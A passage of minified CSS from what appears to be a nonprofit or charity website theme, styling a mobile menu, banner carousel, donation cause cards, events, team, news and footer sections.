ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mobile-menu .menu-box{position:absolute;left:0;top:0;width:100%;height:100%;max-height:100%;overflow-y:auto;background:#202020;padding:0 0;z-index:5;opacity:0;visibility:hidden;border-radius:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%)}.mobile-menu-visible .mobile-menu .menu-box{opacity:1;visibility:visible;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mobile-menu .close-btn{position:absolute;right:10px;top:10px;line-height:30px;width:24px;text-align:center;font-size:16px;color:#fff;cursor:pointer;z-index:10;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.mobile-menu-visible .mobile-menu .close-btn{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.mobile-menu .close-btn:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation{position:relative;display:block;width:100%;float:none}.mobile-menu .navigation li{position:relative;display:block;border-top:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation:last-child{border-bottom:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation li>ul>li:first-child{border-top:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation li>a{position:relative;display:block;line-height:24px;padding:10px 25px;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.mobile-menu .navigation li ul li>a{font-size:15px;margin-left:20px;text-transform:capitalize}.mobile-menu .navigation li>a:before{content:'';position:absolute;left:0;top:0;height:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.mobile-menu .navigation li.current>a:before{height:100%}.mobile-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:6px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;color:#fff;background:rgba(255,255,255,.1);cursor:pointer;border-radius:2px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.mobile-menu .navigation li.dropdown .dropdown-btn.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:6px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;color:#fff;background:rgba(255,255,255,.1);cursor:pointer;border-radius:2px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation li>ul,.mobile-menu .navigation li>ul>li>ul{display:none}.mobile-menu .social-links{position:relative;text-align:center;padding:30px 25px}.mobile-menu .social-links li{position:relative;display:inline-block;margin:0 10px 10px}.mobile-menu .social-links li a{position:relative;line-height:32px;font-size:16px;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.banner-section{position:relative;z-index:1}.banner-carousel{position:relative}.banner-carousel .slide-item{position:relative;display:block;background-color:#000;background-repeat:no-repeat;background-position:center;background-size:cover;padding:180px 0 210px;overflow:hidden}.style-two .banner-carousel .slide-item{padding:340px 0 210px}.style-three .banner-carousel .slide-item{padding:300px 0 270px}.banner-carousel .slide-item .curved-layer{position:absolute;left:0;top:0;width:45%;height:100%}.banner-carousel .slide-item .curved-layer:before{content:'';position:absolute;right:0;top:-80%;width:150%;height:200%;opacity:.85;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:rotate(20deg) scaleX(0);-ms-transform:rotate(20deg) scaleX(0);transform:rotate(20deg) scaleX(0)}.banner-carousel .active .slide-item .curved-layer:before{-webkit-transform:rotate(20deg) scaleX(1);-ms-transform:rotate(20deg) scaleX(1);transform:rotate(20deg) scaleX(1);-webkit-transition:all .7s linear;-moz-transition:all .7s linear;-ms-transition:all .7s linear;-o-transition:all .7s linear;transition:all .7s linear}.banner-carousel .slide-item .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;opacity:.5;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.banner-carousel .active .slide-item .image-layer{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transition:all 7s linear;-moz-transition:all 7s linear;-ms-transition:all 7s linear;-o-transition:all 7s linear;transition:all 7s linear}.banner-carousel .content-box{position:relative;margin:0 auto;text-align:center;padding:0 0;z-index:5}.style-three .banner-carousel .content-box{text-align:left;max-width:1000px;margin:0 0}.banner-carousel .content-box h2{display:block;font-size:84px;line-height:1.15em;color:#fff;font-weight:400;opacity:0;margin-bottom:20px;letter-spacing:0;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);text-transform:capitalize}.banner-carousel .active .content-box h2{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.banner-carousel .content-box .text{display:block;font-size:20px;line-height:1.6em;color:#fff;font-weight:400;opacity:0;max-width:670px;margin:0 auto;margin-bottom:45px;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}.style-three .banner-carousel .content-box .text{text-align:left;max-width:600px;margin:0 0 40px}.banner-carousel .active .content-box .text{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:.7s;-moz-transition-delay:.7s;-ms-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.banner-carousel .content-box .btn-box{position:relative;opacity:0;z-index:5;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}.banner-carousel .active .content-box .btn-box{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:1.4s;-moz-transition-delay:1.4s;-ms-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}.banner-carousel .content-box .btn-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.banner-section .owl-theme .owl-nav{position:absolute;top:50%;left:0;right:0;margin:0 auto;width:100%}.banner-section .owl-theme .owl-nav .owl-prev{position:absolute;left:50px;top:0;background:rgba(255,255,255,.15);height:56px;width:56px;border-radius:50%;border:none;text-align:center;color:transparent;line-height:56px;font-size:0;opacity:1;margin-top:-30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-prev:after{font-family:Flaticon;content:"\f107";position:absolute;top:0;width:56px;height:56px;line-height:56px;left:100%;color:#fff;font-size:30px;margin-left:-25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-prev:hover:after{left:0;margin-left:0;font-size:20px}.banner-section .owl-theme .owl-nav .owl-next{position:absolute;right:50px;top:0;background:rgba(255,255,255,.15);height:56px;width:56px;border-radius:50%;border:none;text-align:center;line-height:56px;color:transparent;font-size:0;opacity:1;margin-top:-30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-next:after{font-family:Flaticon;content:"\f107";position:absolute;top:0;width:56px;height:56px;line-height:56px;right:100%;color:#fff;font-size:30px;margin-right:-25px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-next:hover:after{right:0;margin-right:0;font-size:20px}.banner-section .owl-theme .owl-nav .owl-next:hover,.banner-section .owl-theme .owl-nav .owl-prev:hover{opacity:1}.banner-section .owl-dots{position:absolute;left:0;margin:0;bottom:40px;width:100%;text-align:center}.banner-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 4px}.banner-section .owl-dots .owl-dot span{position:relative;display:block;width:12px;height:12px;background:#fff;border-radius:50%}.sec-title{position:relative;margin-bottom:60px}.sec-title .sub-title{position:relative;display:block;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic;letter-spacing:1px;margin-bottom:15px}.sec-title h2{position:relative;display:block;font-size:60px;line-height:1.2em;font-weight:400;text-transform:capitalize}.sec-title .text{position:relative;display:block;padding-top:20px;font-size:16px;color:#25283a;margin:0}.sec-title .link-box{position:relative;display:block;padding-top:40px}.about-section{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section .top-rotten-curve{position:absolute;left:0;top:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-1.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.about-section .bottom-rotten-curve{position:absolute;left:0;bottom:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-2.png) center top no-repeat;background-size:100% 100%;z-index:2}.about-section .circle-one{position:absolute;left:-300px;top:-400px;width:670px;height:670px;border:100px solid #e4e7eb;border-radius:50%}.about-section .circle-two{position:absolute;right:-200px;top:-170px;width:670px;height:670px;border:100px solid #e4e7eb;border-radius:50%}.about-section .left-column .sec-title{margin-bottom:0}.about-section .left-column .sec-title .text{padding-top:25px}.about-section .left-column{position:relative;margin-bottom:40px}.about-section .left-column .inner{position:relative;padding-top:30px;max-width:420px}.about-feature{position:relative;margin-bottom:30px}.about-feature .inner-box{position:relative;display:block;padding:50px 15px;text-align:center;background:#fff;border-radius:20px;overflow:hidden}.about-feature .inner-box:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature .inner-box:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.about-feature .icon-box{position:relative;display:block;font-size:54px;line-height:60px;margin:0 auto 25px;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature .inner-box:hover .icon-box{color:#fff!important}.about-feature h4{position:relative;font-size:20px;color:#25283a;text-transform:capitalize;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature h4 a{color:#25283a}.about-feature .inner-box:hover h4,.about-feature .inner-box:hover h4 a{color:#fff}.about-feature .over-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.about-section .right-column .row{margin:0 -18px}.about-section .right-column .inner{position:relative;padding-left:30px}.about-section .right-column .about-feature{padding:0 18px;margin-bottom:36px}.text-blocks{position:relative;padding-top:100px}.default-text-block{position:relative;margin-bottom:40px}.default-text-block h3{font-size:24px;margin:0 0 15px;text-transform:capitalize}.default-text-block .text{font-size:16px;line-height:1.6em;margin:0}.causes-section{position:relative;padding:130px 0 120px!important;background-color:#fff;overflow:hidden}.causes-section .circle-one{position:absolute;left:-300px;bottom:-210px;width:800px;height:800px;border:100px solid #f2f5f8;border-radius:50%}.no-padding-top{padding-top:0!important}.cause-block{position:relative;margin-bottom:30px}.cause-block .inner-box{position:relative;display:block;background:#fff;border:1px solid #e5e5e5;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-block .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.cause-block .image-box{position:relative}.cause-block .image-box img{width:100%}.cause-block .inner-box .donate-info{position:relative;background:#edf1f5;padding:65px 35px 25px}.cause-block .inner-box .donate-info .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.cause-block .inner-box .donate-info .bg-image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9}.cause-block.alternate .inner-box .donate-info{padding-bottom:35px}.cause-block .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-3.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-block.alternate .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-1px;width:100%;height:13px;background:url(assets/images/background/rotten-curve-6.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.cause-block .inner-box .progress-box{position:relative;display:block;width:100%}.cause-block .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-block .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-block .inner-box .lower-content{position:relative;padding:45px 35px 30px}.cause-block.alternate .inner-box .lower-content{padding-top:35px}.cause-block .inner-box .donate-info{position:relative;color:#848484}.cause-block .inner-box .donate-info strong{font-weight:500;color:#222}.cause-block .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1}.cause-block .inner-box .donate-info .raised{float:left}.cause-block .inner-box .donate-info .goal{float:right}.cause-block .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-block .inner-box h3 a{color:#25283a}.cause-block .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.cause-block .inner-box:hover .btn-style-two{color:#fff}.video-section{position:relative;padding:180px 0;background-color:#edf1f5;overflow:hidden}.video-section .circle-one{position:absolute;right:-200px;top:-170px;width:670px;height:670px;border:100px solid #e8ebef;border-radius:50%}.video-section .circle-two{position:absolute;right:10%;bottom:-180px;width:500px;height:500px;border:100px solid #e8ebef;border-radius:50%}.video-section .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.video-section .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center top no-repeat;background-size:100% 100%;z-index:1}.video-section .image-layer{position:absolute;left:-180px;top:0;width:50%;height:100%}.video-section .image-layer .bg-image{position:absolute;left:180px;top:0;right:0;bottom:0;background-position:center center;background-repeat:no-repeat;background-size:cover}.video-section .image-layer .bg-image:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3)}.video-section .text-column{position:relative;order:12}.video-section .text-column .inner{position:relative;display:block;padding-top:60px}.video-section .text-column .inner .sec-title{margin-bottom:0}.video-section .image-column{position:relative}.video-section .image-column .inner{position:relative;display:block;padding-right:40px}.video-section .image-column .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.video-section .image-column .image-box img{width:100%;border-radius:20px}.video-section .image-column .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.video-section .image-column .image-box:hover .over-link{background:rgba(0,0,0,.5)}.video-section .image-column .image-box .icon{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do{position:relative;padding:130px 0 0}.service-block{position:relative;margin-bottom:50px}.service-block .inner-box{position:relative;display:block}.service-block .icon-box{position:relative;display:inline-block;min-width:95px;font-size:52px;padding-top:30px;line-height:1.1em;text-align:left;margin:0 0 28px}.service-block .icon-box:after{content:'';position:absolute;right:0;top:0;width:70px;height:70px;border-radius:50%;opacity:.15;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.service-block .inner-box:hover .icon-box:after{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:.05}.service-block h3{position:relative;font-size:24px;line-height:1.2em;margin:0 0 12px}.service-block .text{position:relative;font-size:15px;margin:0}.what-we-do .bottom-image{position:relative;text-align:center}.mission-vision{position:relative;padding:150px 0 120px;background-color:#fff;overflow:hidden}.mission-vision .circle-one{position:absolute;right:-170px;top:200px;width:670px;height:670px;border:100px solid #f2f5f8;border-radius:50%}.mission-vision .circle-two{position:absolute;left:-110px;bottom:-300px;width:670px;height:670px;border:100px solid #f2f5f8;border-radius:50%}.mission{position:relative;margin-bottom:90px}.mission-vision .image-column,.mission-vision .text-column{position:relative;margin-bottom:30px}.mission-vision .text-column .inner{position:relative;padding-top:25px;padding-right:50px}.mission-vision .text-column .sec-title{margin:0}.mission-vision .image-column .row{margin:0 -3px}.mission-vision .image-column .row .image{position:relative;float:left;width:50%;padding:0 3px;margin-bottom:6px}.mission-vision .image-column img{width:100%;border-radius:20px}.vision .text-column{order:12}.vision .text-column .inner{padding-right:0;padding-left:50px}.call-to-action{position:relative;padding:150px 0 135px;background-color:#25283a;text-align:center;overflow:hidden}.call-to-action .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-attachment:fixed;background-position:center center;background-repeat:no-repeat;background-size:cover}.call-to-action .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.call-to-action .inner{position:relative;max-width:600px;margin:0 auto}.call-to-action .inner .text{position:relative;max-width:500px;margin:0 auto}.call-to-action .sec-title{margin:0}.call-to-action .sec-title .text,.call-to-action .sec-title h2{color:#fff}.call-to-action .link-box .theme-btn{margin:0 8px 15px}.team-section{position:relative;padding:150px 0 100px;background-color:#fff}.team-section .bottom-rotten-curve{position:absolute;left:0;bottom:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center top no-repeat;background-size:100% 100%;z-index:1}.team-block{position:relative;margin-bottom:50px}.team-block .inner-box{position:relative;display:block;text-align:center;border-radius:20px;overflow:hidden}.team-block .inner-box:hover{-webkit-box-shadow:0 10px 30px 3px rgba(0,0,0,.1);-ms-box-shadow:0 10px 30px 3px rgba(0,0,0,.1);box-shadow:0 10px 30px 3px rgba(0,0,0,.1)}.team-block .image-box{position:relative;display:block;border-radius:20px;margin:0}.team-block .image-box img{position:relative;width:100%;border-radius:20px}.team-block .lower-box{position:relative;display:block;background:#fff;padding:30px 20px 0;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.team-block .lower-box .content{position:relative;display:block;background:#fff;padding:0 0 30px;margin-bottom:-90px}.team-block .inner-box:hover .lower-box{-webkit-transform:translateY(-90px);-ms-transform:translateY(-90px);transform:translateY(-90px)}.team-block .lower-box h3{position:relative;font-size:24px;color:#25283a;margin-bottom:5px}.team-block .lower-box h3 a{color:#25283a}.team-block .lower-box .designation{position:relative;font-size:15px;color:#848484}.team-block .social-links{position:relative;padding:20px 0 0}.team-block .social-links li{position:relative;display:inline-block;margin:0 3px 5px}.team-block .social-links li a{position:relative;display:block;width:44px;height:44px;font-size:13px;border:1px solid #e5e5e5;line-height:42px;text-align:center;background:#fff;color:#848484;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.team-block .social-links li a:hover{color:#fff}.upcoming-events{position:relative;padding:150px 0;background-color:#edf1f5;overflow:hidden}.upcoming-events .circle-one{position:absolute;left:-150px;top:-260px;width:670px;height:670px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .circle-two{position:absolute;right:-250px;bottom:-300px;width:870px;height:870px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .carousel-box{position:relative}.upcoming-events .slide-item{position:relative}.event-block{position:relative}.event-block .inner-box{position:relative;display:block;background:#fff;border-radius:20px;overflow:hidden;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.05);-ms-box-shadow:0 0 5px 0 rgba(0,0,0,.05);box-shadow:0 0 5px 0 rgba(0,0,0,.05)}.event-block .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.event-block .image-column .image-box{position:relative;display:none}.event-block .image-column .image-box img{position:relative;width:100%}.event-block .image-column .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-size:cover}.event-block .over-link{position:absolute;left:0;top:0;width:100%;height:100%}.event-block .text-column{position:relative;float:right;width:50%;background:#fff}.event-block .text-column .inner{position:relative;display:block;padding:50px}.event-block h3{font-size:30px;margin:0 0 10px}.event-block h3 a{color:#25283a}.event-block .info{position:relative;margin-bottom:15px}.event-block .info li{position:relative;display:inline-block;font-size:15px;color:#848484;margin-right:15px;margin-bottom:5px}.event-block .info li .icon{position:relative;padding-right:3px}.event-block .text{position:relative;margin-bottom:30px}.event-block .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.upcoming-events .owl-nav{display:none}.upcoming-events .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.upcoming-events .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.upcoming-events .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.upcoming-events .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.facts-section{position:relative;padding:80px 0 40px;background:#1e2436;z-index:2}.facts-section .bottom-rotten-curve{position:absolute;left:0;bottom:-1px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.facts-section .bottom-rotten-curve.alternate{background-image:url(assets/images/background/rotten-curve-1.png)}.fact-counter{position:relative}.fact-counter .column{position:relative;margin-bottom:50px}.fact-counter .column .inner{position:relative}.fact-counter .column .inner .content{position:relative;text-align:center}.fact-counter .column .inner .count-outer{position:relative;font-weight:400;font-size:80px;line-height:1.1em;display:block;font-family:'Yeseva One',cursive}.fact-counter .column .inner .counter-title{position:relative;font-size:16px;font-weight:400;color:#fff;opacity:.7;margin-top:0}.fact-counter .column .inner:before{position:absolute;content:'';right:-20px;top:50%;margin-top:-45px;width:1px;height:90px;background-color:rgba(255,255,255,.4);-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.fact-counter .column:last-child .inner:before{display:none}.news-section{position:relative;padding:160px 0 120px;background-color:#fff;z-index:2}.news-section .top-rotten-curve{position:absolute;left:0;top:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center top no-repeat;background-size:100% 100%;z-index:1}.news-section .title-box{position:relative;margin-bottom:60px}.news-section .title-box .sec-title{float:left;margin:0}.news-section .title-box .link{position:relative;float:right;padding-top:45px}.news-section .circle-one{position:absolute;width:800px;height:800px;left:-280px;bottom:-210px;border:100px solid #e8ebef;border-radius:50%}.news-block{position:relative;margin-bottom:30px}.news-block .inner-box{position:relative;display:block;background:#fff;border:1px solid #e0e0e0;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block .inner-box:hover{-webkit-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);box-shadow:0 15px 30px 5px rgba(0,0,0,.1)}.news-block .image-box{position:relative}.news-block .inner-box .lower-content{position:relative;padding:60px 35px 30px}.news-block .inner-box .date a{color:#fff}.news-block .inner-box .date{position:absolute;left:35px;top:-20px;font-size:16px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;text-align:center;border-radius:5px;width:215px;padding:10px 10px;letter-spacing:1px}.news-block .inner-box .date-two{position:absolute;left:35px;top:-45px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:50%}.no-post-thumb .date-two{position:relative!important;left:0!important;top:0!important;margin-bottom:20px}.news-block .inner-box .date-two .month{position:relative;display:block;font-size:15px;line-height:1.2em}.news-block .inner-box h3{font-size:28px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.news-block .inner-box h3 a{color:#25283a;-ms-word-wrap:break-word;word-wrap:break-word}.news-block .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.news-block .post-meta{position:relative;padding-top:10px;border-top:1px solid #e0e0e0}.news-block .post-meta ul{position:relative;display:table;width:100%;vertical-align:middle}.news-block .post-meta ul li{position:relative;display:table-cell;color:#848484;font-size:14px;padding:0 5px;margin-right:20px;text-align:center;vertical-align:middle}.news-block .post-meta ul li:last-child:before{display:none}.news-block .post-meta ul li .icon{padding-right:5px}.news-block .post-meta ul li a{color:#848484}.news-block .post-meta ul li:last-child{position:relative;padding-right:0;text-align:right}.news-block .post-meta ul li:first-child{text-align:left;padding-left:0}.news-block .post-meta ul li a:hover{font-weight:600;color:#25283a}.insta-gallery{position:relative}.gallery-item{position:relative}.gallery-item .image-box{position:relative;overflow:hidden}.gallery-item .image-box .image{position:relative}.gallery-item .image-box .image img{width:100%;height:auto}.gallery-item .overlay-box{position:absolute;left:0;top:0;height:100%;width:100%;text-align:center;background-color:rgba(0,0,0,.6);content:"";-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.gallery-item .image-box:hover .overlay-box{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.gallery-item .overlay-box a{position:absolute;left:50%;top:50%;margin-top:-40px;margin-left:-40px}.gallery-item .overlay-box a span{display:block;height:80px;width:80px;font-size:72px;font-weight:400;line-height:80px}.insta-gallery .owl-dots,.insta-gallery .owl-nav{display:none}.main-footer{position:relative;color:#c4c5c7;background-color:#1e2436}.main-footer .widgets-section{position:relative;padding:120px 0}.main-footer .column{position:relative;margin-bottom:50px}.main-footer .footer-widget{position:relative}.main-footer .footer-logo{position:relative;margin-top:-10px;margin-bottom:25px}.main-footer h3{position:relative;font-size:24px;font-weight:400;color:#fff;text-transform:capitalize;margin-bottom:35px}.main-footer .logo-widget{position:relative}.main-footer .logo-widget .logo{position:relative;margin-bottom:20px}.main-footer .logo-widget .text{position:relative;margin:0 0 25px}.main-footer .links-widget .widget-content{position:relative;padding-left:40px}.main-footer .links-widget ul li{position:relative;margin-bottom:8px}.main-footer .links-widget ul li:last-child{margin:0}.main-footer .links-widget ul li a{position:relative;color:#c4c5c7;font-size:16px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-footer .social-links{position:relative}.main-footer .social-links li{position:relative;margin-right:8px;display:inline-block}.main-footer .social-links li a{position:relative;display:block;color:#9ea0a9;font-size:14px;width:42px;height:42px;line-height:42px;background:#404554;text-align:center;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-footer .social-links li a:hover{color:#fff}.main-footer .info-widget ul li{position:relative;margin-bottom:15px}.main-footer .info-widget ul li:last-child{margin:0}.main-footer .info-widget ul li a{position:relative;color:#c4c5c7;transition:all .3s ease;-moz-transition:all 